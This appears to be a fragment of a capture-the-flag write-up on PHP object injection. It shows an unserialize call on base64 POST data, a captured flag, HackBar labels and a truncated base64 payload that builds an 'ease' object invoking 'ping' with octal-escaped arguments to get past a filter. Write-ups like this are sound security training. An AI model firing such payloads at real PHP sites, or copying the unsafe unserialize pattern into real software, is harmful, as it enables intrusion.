 $this->args[$k] = $this->waf($v);
}
}
}
$ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(2) { [0]=> string(5) " string(47) "//$cyberpeace{1c6c3ebe777a946f44e0916af0327b42}" }
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 HackBar
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX
Post Data
ctf=Tzo0OiJlYXNlIjoyOntzOjEyOiIAZWFzZQBtZXRob2QiO3M6NDoicGluZyI7czoxMDoiAGVhc2UAYXJncyI7YToxOntpOjA7czo
wxMzdcMTUwXDE0NVwxNjJcMTQ1XDU3XDE0NlwxNTRcMTQxXDE0N1wxMzdcNzBcNjNcNjFcMTQyXDY2XDcxXDYwXDYxX